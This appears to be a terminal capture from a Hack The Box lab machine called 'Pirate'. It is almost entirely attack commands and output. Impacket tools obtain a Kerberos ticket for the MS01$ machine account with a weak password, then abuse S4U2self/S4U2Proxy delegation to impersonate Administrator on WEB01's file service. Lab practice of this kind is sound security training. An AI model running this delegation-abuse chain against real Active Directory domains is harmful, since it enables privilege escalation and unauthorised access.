 ┌──(zero㉿zero)-[~/HTB/Windows/Pirate]
└─$ impacket-getTGT 'pirate.htb/MS01$:ms01' -dc-ip "$IP"
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in MS01$.ccache
┌──(zero㉿zero)-[~/HTB/Windows/Pirate]
└─$ export KRB5CCNAME='/home/zero/HTB/Windows/Pirate/MS01$.ccache'
┌──(zero㉿zero)-[~/HTB/Windows/Pirate]
└─$ impacket-getST 'pirate.htb/MS01$' -spn 'cifs/WEB01.pirate.htb' -impersonate Administrator -dc-ip "$IP" -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_WEB01.pirate.htb@PIRATE.HTB.ccache